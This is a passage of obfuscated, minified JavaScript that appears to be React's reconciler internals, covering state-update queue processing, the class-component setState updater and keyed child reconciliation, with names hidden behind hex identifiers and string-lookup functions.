_0x456ce8=_0x2b88e5[_0x2a999d(0x1f1)];_0x3a5cf9|=_0x456ce8&=_0x36d6aa[_0x2a999d(0x41f)],_0x2b88e5[_0x2a999d(0x1f1)]=_0x3a5cf9,_0xe89e45(_0x36d6aa,_0x3a5cf9);}}function _0x4b9f07(_0x264e9f,_0x5ccee2){var _0xf16827=_0x1df5de,_0x22c67e=_0x264e9f[_0xf16827(0x190)],_0x1d3904=_0x264e9f[_0xf16827(0x1a6)];if(null!==_0x1d3904&&_0x22c67e===(_0x1d3904=_0x1d3904[_0xf16827(0x190)])){var _0x43f2dd=null,_0x41ea64=null;if(null!==(_0x22c67e=_0x22c67e[_0xf16827(0x327)])){do{var _0x4e900d={'eventTime':_0x22c67e[_0xf16827(0x344)],'lane':_0x22c67e[_0xf16827(0x3a1)],'tag':_0x22c67e[_0xf16827(0x482)],'payload':_0x22c67e[_0xf16827(0x249)],'callback':_0x22c67e['callback'],'next':null};null===_0x41ea64?_0x43f2dd=_0x41ea64=_0x4e900d:_0x41ea64=_0x41ea64['next']=_0x4e900d,_0x22c67e=_0x22c67e['next'];}while(null!==_0x22c67e);null===_0x41ea64?_0x43f2dd=_0x41ea64=_0x5ccee2:_0x41ea64=_0x41ea64[_0xf16827(0x3df)]=_0x5ccee2;}else _0x43f2dd=_0x41ea64=_0x5ccee2;return _0x22c67e={'baseState':_0x1d3904[_0xf16827(0x477)],'firstBaseUpdate':_0x43f2dd,'lastBaseUpdate':_0x41ea64,'shared':_0x1d3904[_0xf16827(0x36b)],'effects':_0x1d3904[_0xf16827(0x275)]},void(_0x264e9f[_0xf16827(0x190)]=_0x22c67e);}null===(_0x264e9f=_0x22c67e['lastBaseUpdate'])?_0x22c67e['firstBaseUpdate']=_0x5ccee2:_0x264e9f[_0xf16827(0x3df)]=_0x5ccee2,_0x22c67e[_0xf16827(0x313)]=_0x5ccee2;}function _0x4e826a(_0x2c3078,_0x2c7cbc,_0x5e0685,_0x404735){var _0x28a31f=_0x1df5de,_0x42c1f0=_0x2c3078[_0x28a31f(0x190)];_0x5bdf1f=!0x1;var _0x205443=_0x42c1f0['firstBaseUpdate'],_0x3b259b=_0x42c1f0[_0x28a31f(0x313)],_0xd978c9=_0x42c1f0['shared'][_0x28a31f(0x268)];if(null!==_0xd978c9){_0x42c1f0['shared'][_0x28a31f(0x268)]=null;var _0x2647ad=_0xd978c9,_0x2737b5=_0x2647ad[_0x28a31f(0x3df)];_0x2647ad[_0x28a31f(0x3df)]=null,null===_0x3b259b?_0x205443=_0x2737b5:_0x3b259b[_0x28a31f(0x3df)]=_0x2737b5,_0x3b259b=_0x2647ad;var _0x1991f8=_0x2c3078[_0x28a31f(0x1a6)];null!==_0x1991f8&&(_0xd978c9=(_0x1991f8=_0x1991f8['updateQueue'])[_0x28a31f(0x313)])!==_0x3b259b&&(null===_0xd978c9?_0x1991f8['firstBaseUpdate']=_0x2737b5:_0xd978c9[_0x28a31f(0x3df)]=_0x2737b5,_0x1991f8[_0x28a31f(0x313)]=_0x2647ad);}if(null!==_0x205443){var _0x25f06d=_0x42c1f0[_0x28a31f(0x477)];for(_0x3b259b=0x0,_0x1991f8=_0x2737b5=_0x2647ad=null,_0xd978c9=_0x205443;;){var _0x184ed1=_0xd978c9[_0x28a31f(0x3a1)],_0x431109=_0xd978c9[_0x28a31f(0x344)];if((_0x404735&_0x184ed1)===_0x184ed1){null!==_0x1991f8&&(_0x1991f8=_0x1991f8[_0x28a31f(0x3df)]={'eventTime':_0x431109,'lane':0x0,'tag':_0xd978c9[_0x28a31f(0x482)],'payload':_0xd978c9[_0x28a31f(0x249)],'callback':_0xd978c9[_0x28a31f(0x356)],'next':null});_0xafb82c:{var _0x24537b=_0x2c3078,_0x3e5d60=_0xd978c9;switch(_0x184ed1=_0x2c7cbc,_0x431109=_0x5e0685,_0x3e5d60[_0x28a31f(0x482)]){case 0x1:if(_0x28a31f(0x30f)==typeof(_0x24537b=_0x3e5d60['payload'])){_0x25f06d=_0x24537b['call'](_0x431109,_0x25f06d,_0x184ed1);break _0xafb82c;}_0x25f06d=_0x24537b;break _0xafb82c;case 0x3:_0x24537b[_0x28a31f(0x29d)]=-0x10001&_0x24537b['flags']|0x80;case 0x0:if(null==(_0x184ed1=_0x28a31f(0x30f)==typeof(_0x24537b=_0x3e5d60[_0x28a31f(0x249)])?_0x24537b[_0x28a31f(0x412)](_0x431109,_0x25f06d,_0x184ed1):_0x24537b))break _0xafb82c;_0x25f06d=_0x1ac124({},_0x25f06d,_0x184ed1);break _0xafb82c;case 0x2:_0x5bdf1f=!0x0;}}null!==_0xd978c9[_0x28a31f(0x356)]&&0x0!==_0xd978c9[_0x28a31f(0x3a1)]&&(_0x2c3078['flags']|=0x40,null===(_0x184ed1=_0x42c1f0[_0x28a31f(0x275)])?_0x42c1f0[_0x28a31f(0x275)]=[_0xd978c9]:_0x184ed1['push'](_0xd978c9));}else _0x431109={'eventTime':_0x431109,'lane':_0x184ed1,'tag':_0xd978c9[_0x28a31f(0x482)],'payload':_0xd978c9[_0x28a31f(0x249)],'callback':_0xd978c9[_0x28a31f(0x356)],'next':null},null===_0x1991f8?(_0x2737b5=_0x1991f8=_0x431109,_0x2647ad=_0x25f06d):_0x1991f8=_0x1991f8[_0x28a31f(0x3df)]=_0x431109,_0x3b259b|=_0x184ed1;if(null===(_0xd978c9=_0xd978c9[_0x28a31f(0x3df)])){if(null===(_0xd978c9=_0x42c1f0[_0x28a31f(0x36b)][_0x28a31f(0x268)]))break;_0xd978c9=(_0x184ed1=_0xd978c9)[_0x28a31f(0x3df)],_0x184ed1['next']=null,_0x42c1f0['lastBaseUpdate']=_0x184ed1,_0x42c1f0[_0x28a31f(0x36b)]['pending']=null;}}if(null===_0x1991f8&&(_0x2647ad=_0x25f06d),_0x42c1f0[_0x28a31f(0x477)]=_0x2647ad,_0x42c1f0[_0x28a31f(0x327)]=_0x2737b5,_0x42c1f0[_0x28a31f(0x313)]=_0x1991f8,null!==(_0x2c7cbc=_0x42c1f0[_0x28a31f(0x36b)][_0x28a31f(0x27d)])){_0x42c1f0=_0x2c7cbc;do{_0x3b259b|=_0x42c1f0[_0x28a31f(0x3a1)],_0x42c1f0=_0x42c1f0['next'];}while(_0x42c1f0!==_0x2c7cbc);}else null===_0x205443&&(_0x42c1f0[_0x28a31f(0x36b)][_0x28a31f(0x1f1)]=0x0);_0x320997|=_0x3b259b,_0x2c3078['lanes']=_0x3b259b,_0x2c3078[_0x28a31f(0x290)]=_0x25f06d;}}function _0x2d4710(_0x81310c,_0xc18108,_0x8df71a){var _0x34e20e=_0x1df5de;if(_0x81310c=_0xc18108[_0x34e20e(0x275)],_0xc18108['effects']=null,null!==_0x81310c)for(_0xc18108=0x0;_0xc18108<_0x81310c[_0x34e20e(0x4b2)];_0xc18108++){var _0x11bdb1=_0x81310c[_0xc18108],_0x4572b2=_0x11bdb1[_0x34e20e(0x356)];if(null!==_0x4572b2){if(_0x11bdb1[_0x34e20e(0x356)]=null,_0x11bdb1=_0x8df71a,_0x34e20e(0x30f)!=typeof _0x4572b2)throw Error(_0x4aede4(0xbf,_0x4572b2));_0x4572b2[_0x34e20e(0x412)](_0x11bdb1);}}}var _0x246a92=new _0x38cf38[(_0x1df5de(0x439))]()[_0x1df5de(0x23e)];function _0x2ee163(_0x5c7f5e,_0x15be61,_0x52324f,_0x429ebd){var _0x3f4ca5=_0x1df5de;_0x52324f=null==(_0x52324f=_0x52324f(_0x429ebd,_0x15be61=_0x5c7f5e[_0x3f4ca5(0x290)]))?_0x15be61:_0x1ac124({},_0x15be61,_0x52324f),_0x5c7f5e[_0x3f4ca5(0x290)]=_0x52324f,0x0===_0x5c7f5e[_0x3f4ca5(0x1f1)]&&(_0x5c7f5e[_0x3f4ca5(0x190)]['baseState']=_0x52324f);}var _0x324b27={'isMounted':function(_0x260dd2){return!!(_0x260dd2=_0x260dd2['_reactInternals'])&&_0x4999a8(_0x260dd2)===_0x260dd2;},'enqueueSetState':function(_0x208575,_0x53d090,_0x66862a){var _0x580564=_0x1df5de;_0x208575=_0x208575[_0x580564(0x3c3)];var _0x4e4988=_0x268a05(),_0x4cce7e=_0x30c097(_0x208575),_0x1cd098=_0xe6870d(_0x4e4988,_0x4cce7e);_0x1cd098[_0x580564(0x249)]=_0x53d090,null!=_0x66862a&&(_0x1cd098['callback']=_0x66862a),null!==(_0x53d090=_0x205e03(_0x208575,_0x1cd098,_0x4cce7e))&&(_0x351961(_0x53d090,_0x208575,_0x4cce7e,_0x4e4988),_0x26314d(_0x53d090,_0x208575,_0x4cce7e));},'enqueueReplaceState':function(_0x5ab2cd,_0x48f4ef,_0x39febd){var _0x5ba78b=_0x1df5de;_0x5ab2cd=_0x5ab2cd[_0x5ba78b(0x3c3)];var _0x119435=_0x268a05(),_0x1f62c0=_0x30c097(_0x5ab2cd),_0x3307ba=_0xe6870d(_0x119435,_0x1f62c0);_0x3307ba[_0x5ba78b(0x482)]=0x1,_0x3307ba[_0x5ba78b(0x249)]=_0x48f4ef,null!=_0x39febd&&(_0x3307ba['callback']=_0x39febd),null!==(_0x48f4ef=_0x205e03(_0x5ab2cd,_0x3307ba,_0x1f62c0))&&(_0x351961(_0x48f4ef,_0x5ab2cd,_0x1f62c0,_0x119435),_0x26314d(_0x48f4ef,_0x5ab2cd,_0x1f62c0));},'enqueueForceUpdate':function(_0x43e9b2,_0x2fc81f){var _0x24d276=_0x1df5de;_0x43e9b2=_0x43e9b2[_0x24d276(0x3c3)];var _0x4daa9c=_0x268a05(),_0x5dc76c=_0x30c097(_0x43e9b2),_0x497742=_0xe6870d(_0x4daa9c,_0x5dc76c);_0x497742[_0x24d276(0x482)]=0x2,null!=_0x2fc81f&&(_0x497742['callback']=_0x2fc81f),null!==(_0x2fc81f=_0x205e03(_0x43e9b2,_0x497742,_0x5dc76c))&&(_0x351961(_0x2fc81f,_0x43e9b2,_0x5dc76c,_0x4daa9c),_0x26314d(_0x2fc81f,_0x43e9b2,_0x5dc76c));}};function _0x581098(_0x70757f,_0xe42220,_0x3dcb50,_0x879d0c,_0x92a2ee,_0x2f68f7,_0x8f1868){var _0xcfafbc=_0x1df5de;return _0xcfafbc(0x30f)==typeof(_0x70757f=_0x70757f[_0xcfafbc(0x455)])['shouldComponentUpdate']?_0x70757f['shouldComponentUpdate'](_0x879d0c,_0x2f68f7,_0x8f1868):!(_0xe42220[_0xcfafbc(0x393)]&&_0xe42220[_0xcfafbc(0x393)][_0xcfafbc(0x3bf)]&&_0x53aab1(_0x3dcb50,_0x879d0c)&&_0x53aab1(_0x92a2ee,_0x2f68f7));}function _0x3ce554(_0x11993d,_0x29b567,_0x5c0455){var _0x50db40=_0x1df5de,_0x27e143=!0x1,_0x325b4f=_0x52dcb8,_0x71b1bc=_0x29b567['contextType'];return'object'==typeof _0x71b1bc&&null!==_0x71b1bc?_0x71b1bc=_0x21cbc2(_0x71b1bc):(_0x325b4f=_0x45f171(_0x29b567)?_0x37ecfb:_0x1fd3b1[_0x50db40(0x419)],_0x71b1bc=(_0x27e143=null!=(_0x27e143=_0x29b567[_0x50db40(0x317)]))?_0x4b0738(_0x11993d,_0x325b4f):_0x52dcb8),_0x29b567=new _0x29b567(_0x5c0455,_0x71b1bc),_0x11993d['memoizedState']=null!==_0x29b567[_0x50db40(0x1ab)]&&void 0x0!==_0x29b567[_0x50db40(0x1ab)]?_0x29b567[_0x50db40(0x1ab)]:null,_0x29b567[_0x50db40(0x402)]=_0x324b27,_0x11993d['stateNode']=_0x29b567,_0x29b567['_reactInternals']=_0x11993d,_0x27e143&&((_0x11993d=_0x11993d['stateNode'])['__reactInternalMemoizedUnmaskedChildContext']=_0x325b4f,_0x11993d[_0x50db40(0x2a1)]=_0x71b1bc),_0x29b567;}function _0x2f5214(_0x5e0309,_0x128baa,_0x48c6d0,_0x342458){var _0x531423=_0x1df5de;_0x5e0309=_0x128baa[_0x531423(0x1ab)],_0x531423(0x30f)==typeof _0x128baa[_0x531423(0x241)]&&_0x128baa[_0x531423(0x241)](_0x48c6d0,_0x342458),_0x531423(0x30f)==typeof _0x128baa['UNSAFE_componentWillReceiveProps']&&_0x128baa['UNSAFE_componentWillReceiveProps'](_0x48c6d0,_0x342458),_0x128baa[_0x531423(0x1ab)]!==_0x5e0309&&_0x324b27[_0x531423(0x3c5)](_0x128baa,_0x128baa[_0x531423(0x1ab)],null);}function _0x20f636(_0x80f35c,_0x583f2c,_0x59a9fb,_0x3d407d){var _0x1ed77c=_0x1df5de,_0x140b9c=_0x80f35c['stateNode'];_0x140b9c[_0x1ed77c(0x469)]=_0x59a9fb,_0x140b9c['state']=_0x80f35c[_0x1ed77c(0x290)],_0x140b9c[_0x1ed77c(0x23e)]=_0x246a92,_0x4f022d(_0x80f35c);var _0x4aca15=_0x583f2c[_0x1ed77c(0x233)];'object'==typeof _0x4aca15&&null!==_0x4aca15?_0x140b9c[_0x1ed77c(0x1bd)]=_0x21cbc2(_0x4aca15):(_0x4aca15=_0x45f171(_0x583f2c)?_0x37ecfb:_0x1fd3b1[_0x1ed77c(0x419)],_0x140b9c['context']=_0x4b0738(_0x80f35c,_0x4aca15)),_0x140b9c['state']=_0x80f35c[_0x1ed77c(0x290)],'function'==typeof(_0x4aca15=_0x583f2c[_0x1ed77c(0x34d)])&&(_0x2ee163(_0x80f35c,_0x583f2c,_0x4aca15,_0x59a9fb),_0x140b9c['state']=_0x80f35c[_0x1ed77c(0x290)]),'function'==typeof _0x583f2c[_0x1ed77c(0x34d)]||_0x1ed77c(0x30f)==typeof _0x140b9c['getSnapshotBeforeUpdate']||_0x1ed77c(0x30f)!=typeof _0x140b9c[_0x1ed77c(0x25d)]&&'function'!=typeof _0x140b9c['componentWillMount']||(_0x583f2c=_0x140b9c[_0x1ed77c(0x1ab)],'function'==typeof _0x140b9c[_0x1ed77c(0x330)]&&_0x140b9c[_0x1ed77c(0x330)](),_0x1ed77c(0x30f)==typeof _0x140b9c[_0x1ed77c(0x25d)]&&_0x140b9c[_0x1ed77c(0x25d)](),_0x583f2c!==_0x140b9c[_0x1ed77c(0x1ab)]&&_0x324b27['enqueueReplaceState'](_0x140b9c,_0x140b9c[_0x1ed77c(0x1ab)],null),_0x4e826a(_0x80f35c,_0x59a9fb,_0x140b9c,_0x3d407d),_0x140b9c[_0x1ed77c(0x1ab)]=_0x80f35c[_0x1ed77c(0x290)]),'function'==typeof _0x140b9c['componentDidMount']&&(_0x80f35c[_0x1ed77c(0x29d)]|=0x400004);}function _0x32d35a(_0x41dbf5,_0x2048fc,_0x2a97b8){var _0x34e9ac=_0x1df5de;if(null!==(_0x41dbf5=_0x2a97b8['ref'])&&_0x34e9ac(0x30f)!=typeof _0x41dbf5&&_0x34e9ac(0x4bf)!=typeof _0x41dbf5){if(_0x2a97b8['_owner']){if(_0x2a97b8=_0x2a97b8[_0x34e9ac(0x4af)]){if(0x1!==_0x2a97b8[_0x34e9ac(0x482)])throw Error(_0x4aede4(0x135));var _0x119e71=_0x2a97b8[_0x34e9ac(0x455)];}if(!_0x119e71)throw Error(_0x4aede4(0x93,_0x41dbf5));var _0x1f7d6d=_0x119e71,_0x59b7af=''+_0x41dbf5;return null!==_0x2048fc&&null!==_0x2048fc[_0x34e9ac(0x298)]&&_0x34e9ac(0x30f)==typeof _0x2048fc[_0x34e9ac(0x298)]&&_0x2048fc[_0x34e9ac(0x298)]['_stringRef']===_0x59b7af?_0x2048fc['ref']:(_0x2048fc=function(_0x3cb157){var _0xe379ea=_0x34e9ac,_0x92a34c=_0x1f7d6d[_0xe379ea(0x23e)];_0x92a34c===_0x246a92&&(_0x92a34c=_0x1f7d6d[_0xe379ea(0x23e)]={}),null===_0x3cb157?delete _0x92a34c[_0x59b7af]:_0x92a34c[_0x59b7af]=_0x3cb157;},_0x2048fc['_stringRef']=_0x59b7af,_0x2048fc);}if(_0x34e9ac(0x25e)!=typeof _0x41dbf5)throw Error(_0x4aede4(0x11c));if(!_0x2a97b8[_0x34e9ac(0x4af)])throw Error(_0x4aede4(0x122,_0x41dbf5));}return _0x41dbf5;}function _0x5905de(_0x2bc13a,_0xa749db){var _0xe523b8=_0x1df5de;throw _0x2bc13a=Object[_0xe523b8(0x393)]['toString'][_0xe523b8(0x412)](_0xa749db),Error(_0x4aede4(0x1f,_0xe523b8(0x282)===_0x2bc13a?_0xe523b8(0x24a)+Object[_0xe523b8(0x3ae)](_0xa749db)[_0xe523b8(0x306)](',\x20')+'}':_0x2bc13a));}function _0x3e23e7(_0xdd0f4c){var _0x25ca79=_0x1df5de;return(0x0,_0xdd0f4c[_0x25ca79(0x32b)])(_0xdd0f4c[_0x25ca79(0x1ac)]);}function _0x21e63a(_0x284a5b){function _0x4538a2(_0xfeddb5,_0x1fc05c){var _0x86e517=llbt_0x2cf2;if(_0x284a5b){var _0x21a02d=_0xfeddb5[_0x86e517(0x257)];null===_0x21a02d?(_0xfeddb5[_0x86e517(0x257)]=[_0x1fc05c],_0xfeddb5[_0x86e517(0x29d)]|=0x10):_0x21a02d[_0x86e517(0x311)](_0x1fc05c);}}function _0x2e2550(_0x10d1c2,_0x1e6707){var _0x5b1675=llbt_0x2cf2;if(!_0x284a5b)return null;for(;null!==_0x1e6707;)_0x4538a2(_0x10d1c2,_0x1e6707),_0x1e6707=_0x1e6707[_0x5b1675(0x1ce)];return null;}function _0x478ee4(_0x578cc1,_0x4161e6){var _0x33c34e=llbt_0x2cf2;for(_0x578cc1=new Map();null!==_0x4161e6;)null!==_0x4161e6['key']?_0x578cc1[_0x33c34e(0x389)](_0x4161e6[_0x33c34e(0x41a)],_0x4161e6):_0x578cc1[_0x33c34e(0x389)](_0x4161e6[_0x33c34e(0x360)],_0x4161e6),_0x4161e6=_0x4161e6[_0x33c34e(0x1ce)];return _0x578cc1;}function _0x3583c1(_0x135b36,_0x177468){var _0x3d3ebb=llbt_0x2cf2;return(_0x135b36=_0x477fd3(_0x135b36,_0x177468))['index']=0x0,_0x135b36[_0x3d3ebb(0x1ce)]=null,_0x135b36;}function _0x1eb0d0(_0xf65d91,_0x5ad837,_0x334360){var _0xeb6ba7=llbt_0x2cf2;return _0xf65d91[_0xeb6ba7(0x360)]=_0x334360,_0x284a5b?null!==(_0x334360=_0xf65d91['alternate'])?(_0x334360=_0x334360[_0xeb6ba7(0x360)])<_0x5ad837?(_0xf65d91[_0xeb6ba7(0x29d)]|=0x2,_0x5ad837):_0x334360:(_0xf65d91[_0xeb6ba7(0x29d)]|=0x2,_0x5ad837):(_0xf65d91[_0xeb6ba7(0x29d)]|=0x100000,_0x5ad837);}function _0x17778d(_0x11edff){var _0x5f179c=llbt_0x2cf2;return _0x284a5b&&null===_0x11edff[_0x5f179c(0x1a6)]&&(_0x11edff[_0x5f179c(0x29d)]|=0x2),_0x11edff;}function _0x56cd04(_0x2108e4,_0x2d9a69,_0x5d8f79,_0x2a7a45){var _0x3a98b2=llbt_0x2cf2;return null===_0x2d9a69||0x6!==_0x2d9a69[_0x3a98b2(0x482)]?((_0x2d9a69=_0x2769d2(_0x5d8f79,_0x2108e4[_0x3a98b2(0x44d)],_0x2a7a45))[_0x3a98b2(0x46f)]=_0x2108e4,_0x2d9a69):((_0x2d9a69=_0x3583c1(_0x2d9a69,_0x5d8f79))['return']=_0x2108e4,_0x2d9a69);}function _0x2968bd(_0x19b0d3,_0x44fc5e,_0x1e07d5,_0x37a318){var _0x58adda=llbt_0x2cf2,_0x599cdf=_0x1e07d5[_0x58adda(0x40f)];return _0x599cdf===_0x1dab94?_0x4247b8(_0x19b0d3,_0x44fc5e,_0x1e07d5[_0x58adda(0x469)][_0x58adda(0x222)],_0x37a318,_0x1e07d5['key']):null!==_0x44fc5e&&(_0x44fc5e[_0x58adda(0x3e3)]===_0x599cdf||_0x58adda(0x4bf)==typeof _0x599cdf&&null!==_0x599cdf&&_0x599cdf[_0x58adda(0x210)]===_0x3f6ec1&&_0x3e23e7(_0x599cdf)===_0x44fc5e[_0x58adda(0x40f)])?((_0x37a318=_0x3583c1(_0x44fc5e,_0x1e07d5[_0x58adda(0x469)]))['ref']=_0x32d35a(_0x19b0d3,_0x44fc5e,_0x1e07d5),_0x37a318[_0x58adda(0x46f)]=_0x19b0d3,_0x37a318):((_0x37a318=_0x4ce610(_0x1e07d5[_0x58adda(0x40f)],_0x1e07d5['key'],_0x1e07d5['props'],null,_0x19b0d3[_0x58adda(0x44d)],_0x37a318))['ref']=_0x32d35a(_0x19b0d3,_0x44fc5e,_0x1e07d5),_0x37a318[_0x58adda(0x46f)]=_0x19b0d3,_0x37a318);}function _0x3e875a(_0x520fae,_0xc37d30,_0x497fae,_0x5ce5d4){var _0x41def3=llbt_0x2cf2;return null===_0xc37d30||0x4!==_0xc37d30[_0x41def3(0x482)]||_0xc37d30[_0x41def3(0x455)]['containerInfo']!==_0x497fae[_0x41def3(0x3ea)]||_0xc37d30['stateNode'][_0x41def3(0x3d3)]!==_0x497fae[_0x41def3(0x3d3)]?((_0xc37d30=_0xa7811b(_0x497fae,_0x520fae[_0x41def3(0x44d)],_0x5ce5d4))['return']=_0x520fae,_0xc37d30):((_0xc37d30=_0x3583c1(_0xc37d30,_0x497fae[_0x41def3(0x222)]||[]))[_0x41def3(0x46f)]=_0x520fae,_0xc37d30);}function _0x4247b8(_0x4dc812,_0x1e6b91,_0xcaf40,_0x16bdc4,_0x5a8cad){var _0x493a8e=llbt_0x2cf2;return null===_0x1e6b91||0x7!==_0x1e6b91[_0x493a8e(0x482)]?((_0x1e6b91=_0x371e1d(_0xcaf40,_0x4dc812['mode'],_0x16bdc4,_0x5a8cad))[_0x493a8e(0x46f)]=_0x4dc812,_0x1e6b91):((_0x1e6b91=_0x3583c1(_0x1e6b91,_0xcaf40))[_0x493a8e(0x46f)]=_0x4dc812,_0x1e6b91);}function _0x200fce(_0x26805a,_0x10445c,_0x373871){var _0x4cdb3e=llbt_0x2cf2;if(_0x4cdb3e(0x25e)==typeof _0x10445c&&''!==_0x10445c||'number'==typeof _0x10445c)return(_0x10445c=_0x2769d2(''+_0x10445c,_0x26805a['mode'],_0x373871))[_0x4cdb3e(0x46f)]=_0x26805a,_0x10445c;if(_0x4cdb3e(0x4bf)==typeof _0x10445c&&null!==_0x10445c){switch(_0x10445c[_0x4cdb3e(0x210)]){case _0x384da9:return(_0x373871=_0x4ce610(_0x10445c[_0x4cdb3e(0x40f)],_0x10445c[_0x4cdb3e(0x41a)],_0x10445c[_0x4cdb3e(0x469)],null,_0x26805a[_0x4cdb3e(0x44d)],_0x373871))[_0x4cdb3e(0x298)]=_0x32d35a(_0x26805a,null,_0x10445c),_0x373871[_0x4cdb3e(0x46f)]=_0x26805a,_0x373871;case _0x25f934:return(_0x10445c=_0xa7811b(_0x10445c,_0x26805a[_0x4cdb3e(0x44d)],_0x373871))[_0x4cdb3e(0x46f)]=_0x26805a,_0x10445c;case _0x3f6ec1:return _0x200fce(_0x26805a,(0x0,_0x10445c[_0x4cdb3e(0x32b)])(_0x10445c[_0x4cdb3e(0x1ac)]),_0x373871);}if(_0x43e5fc(_0x10445c)||_0x4ae4f9(_0x10445c))return(_0x10445c=_0x371e1d(_0x10445c,_0x26805a[_0x4cdb3e(0x44d)],_0x373871,null))['return']=_0x26805a,_0x10445c;_0x5905de(_0x26805a,_0x10445c);}return null;}function _0x4a5c72(_0x12bfec,_0x814416,_0x224bfa,_0x3423dd){var _0x19917e=llbt_0x2cf2,_0x1b9c8e=null!==_0x814416?_0x814416[_0x19917e(0x41a)]:null;if(_0x19917e(0x25e)==typeof _0x224bfa&&''!==_0x224bfa||_0x19917e(0x1e9)==typeof _0x224bfa)return null!==_0x1b9c8e?null:_0x56cd04(_0x12bfec,_0x814416,''+_0x224bfa,_0x3423dd);if(_0x19917e(0x4bf)==typeof _0x224bfa&&null!==_0x224bfa){switch(_0x224bfa[_0x19917e(0x210)]){case _0x384da9:return _0x224bfa[_0x19917e(0x41a)]===_0x1b9c8e?_0x2968bd(_0x12bfec,_0x814416,_0x224bfa,_0x3423dd):null;case _0x25f934:return _0x224bfa[_0x19917e(0x41a)]===_0x1b9c8e?_0x3e875a(_0x12bfec,_0x814416,_0x224bfa,_0x3423dd):null;case _0x3f6ec1:return _0x4a5c72(_0x12bfec,_0x814416,(_0x1b9c8e=_0x224bfa[_0x19917e(0x32b)])(_0x224bfa[_0x19917e(0x1ac)]),_0x3423dd);}if(_0x43e5fc(_0x224bfa)||_0x4ae4f9(_0x224bfa))return null!==_0x1b9c8e?null:_0x4247b8(_0x12bfec,_0x814416,_0x224bfa,_0x3423dd,null);_0x5905de(_0x12bfec,_0x224bfa);}return null;}function _0x263ac5(_0x17ecd8,_0x40c85a,_0x46d5e9,_0x210ac9,_0x56f85b){var _0x4ef0a3=llbt_0x2cf2;if(_0x4ef0a3(0x25e)==typeof _0x210ac9&&''!==_0x210ac9||_0x4ef0a3(0x1e9)==typeof _0x210ac9)return _0x56cd04(_0x40c85a,_0x17ecd8=_0x17ecd8[_0x4ef0a3(0x371)](_0x46d5e9)||null,''+_0x210ac9,_0x56f85b);if('object'==typeof _0x210ac9&&null!==_0x210ac9){switch(_0x210ac9[_0x4ef0a3(0x210)]){case _0x384da9:return _0x2968bd(_0x40c85a,_0x17ecd8=_0x17ecd8[_0x4ef0a3(0x371)](null===_0x210ac9[_0x4ef0a3(0x41a)]?_0x46d5e9:_0x210ac9['key'])||null,_0x210ac9,_0x56f85b);case _0x25f934:return _0x3e875a(_0x40c85a,_0x17ecd8=_0x17ecd8['get'](null===_0x210ac9[_0x4ef0a3(0x41a)]?_0x46d5e9:_0x210ac9['key'])||null,_0x210ac9,_0x56f85b);case _0x3f6ec1:return _0x263ac5(_0x17ecd8,_0x40c85a,_0x46d5e9,(0x0,_0x210ac9[_0x4ef0a3(0x32b)])(_0x210ac9[_0x4ef0a3(0x1ac)]),_0x56f85b);}if(_0x43e5fc(_0x210ac9)||_0x4ae4f9(_0x210ac9))return _0x4247b8(_0x40c85a,_0x17ecd8=_0x17ecd8[_0x4ef0a3(0x371)](_0x46d5e9)||null,_0x210ac9,_0x56f85b,null);_0x5905de(_0x40c85a,_0x210ac9);}return null;}function _0x2f58a2(_0x4e73c1,_0x136ef2,_0x52de01,_0x15f39d){var _0x2967ec=llbt_0x2cf2;for(var _0x124839=null,_0x2fb86f=null,_0xe8216a=_0x136ef2,_0x32056e=_0x136ef2=0x0,_0x4a96de=null;null!==_0xe8216a&&_0x32056e<_0x52de01[_0x2967ec(0x4b2)];_0x32056e++){_0xe8216a[_0x2967ec(0x360)]>_0x32056e?(_0x4a96de=_0xe8216a,_0xe8216a=null):_0x4a96de=_0xe8216a[_0x2967ec(0x1ce)];var _0x404360=_0x4a5c72(_0x4e73c1,_0xe8216a,_0x52de01[_0x32056e],_0x15f39d);if(null===_0x404360){null===_0xe8216a&&(_0xe8216a=_0x4a96de);break;}_0x284a5b&&_0xe8216a&&null===_0x404360[_0x2967ec(0x1a6)]&&_0x4538a2(_0x4e73c1,_0xe8216a),_0x136ef2=_0x1eb0d0(_0x404360,_0x136ef2,_0x32056e),null===_0x2fb86f?_0x124839=_0x404360:_0x2fb86f[_0x2967ec(0x1ce)]=_0x404360,_0x2fb86f=_0x404360,_0xe8216a=_0x4a96de;}if(_0x32056e===_0x52de01[_0x2967ec(0x4b2)])return _0x2e2550(_0x4e73c1,_0xe8216a),_0x48faf5&&_0x544af0(_0x4e73c1,_0x32056e),_0x124839;if(null===_0xe8216a){for(;_0x32056e<_0x52de01[_0x2967ec(0x4b2)];_0x32056e++)null!==(_0xe8216a=_0x200fce(_0x4e73c1,_0x52de01[_0x32056e],_0x15f39d))&&(_0x136ef2=_0x1eb0d0(_0xe8216a,_0x136ef2,_0x32056e),null===_0x2fb86f?_0x124839=_0xe8216a:_0x2fb86f[_0x2967ec(0x1ce)]=_0xe8216a,_0x2fb86f=_0xe8216a);return _0x48faf5&&_0x544af0(_0x4e73c1,_0x32056e),_0x124839;}for(_0xe8216a=_0x478ee4(_0x4e73c1,_0xe8216a);_0x32056e<_0x52de01[_0x2967ec(0x4b2)];_0x32056e++)null!==(_0x4a96de=_0x263ac5(_0xe8216a,_0x4e73c1,_0x32056e,_0x52de01[_0x32056e],_0x15f39d))&&(_0x284a5b&&null!==_0x4a96de['alternate']&&_0xe8216a[_0x2967ec(0x38b)](null===_0x4a96de[_0x2967ec(0x41a)]?_0x32056e:_0x4a96de['key']),_0x136ef2=_0x1eb0d0(_0x4a96de,_0x136ef2,_0x32056e),null===_0x2fb86f?_0x124839=_0x4a96de:_0x2fb86f[_0x2967ec(0x1ce)]=_0x4a96de,_0x2fb86f=_0x4a96de);return _0x284a5b&&_0xe8216a[_0x2967ec(0x364)](function(_0x423998){return _0x4538a2(_0x4e73c1,_0x423998);}),_0x48faf5&&_0x544af0(_0x4e73c1,_0x32056e),_0x124839;}function _0x5814e0(_0x256287,_0x195932,_0x2c8300,_0x2e1b9a){var _0x5e0c2d=llbt_0x2cf2,_0x3d7e8d=_0x4ae4f9(_0x2c8300);if(_0x5e0c2d(0x30f)!=typeof _0x3d7e8d)throw Error(_0x4aede4(0x96));if(null==(_0x2c8300=_0x3d7e8d[_0x5e0c2d(0x412)](_0x2c8300)))throw Error(_0x4aede4(0x97));for(var 